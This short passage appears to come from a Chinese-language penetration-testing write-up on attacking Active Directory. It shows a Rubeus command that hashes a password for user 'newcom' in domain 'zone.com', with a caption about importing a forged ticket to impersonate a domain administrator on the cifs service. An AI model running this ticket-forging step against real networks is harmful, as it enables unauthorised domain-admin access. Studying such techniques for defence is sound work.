 >Rubeus.exe hash /password:123qwe!@# /user:newcom /domain:zone.com导入票据伪造域管用户访问cifs服务